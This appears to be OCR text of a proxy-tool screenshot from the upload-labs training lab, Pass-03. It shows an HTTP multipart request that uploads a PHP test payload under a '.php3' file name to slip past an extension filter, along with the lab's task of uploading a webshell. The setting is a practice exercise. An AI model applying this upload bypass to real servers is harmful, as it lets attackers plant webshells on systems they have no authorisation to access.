 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /upload/Pass-03/index.php HTTP/1.1
2 Host ? : 192.168.142.144
3 Accept-Language: zh-CN,zh;q=0.9
4 Cache-Control: max-age=0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Origin: http://192.168.142.144
8 Referer: http://192.168.142.144/upload/Pass-03/index.php
9 Accept-Encoding: gzip, deflate
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvNmJvYedxL9pF5d8
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 318
13
14 ------WebKitFormBoundaryvNmJvYedxL9pF5d8
15 Content-Disposition: form-data; name="upload_file"; filename="1.php3"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19 ------WebKitFormBoundaryvNmJvYedxL9pF5d8
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryvNmJvYedxL9pF5d8--
24
3790bytes / 14ms
Content-Type
美化
HEX
渲染
编码
详 情
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Copyright @ by c0ny1
提 示关闭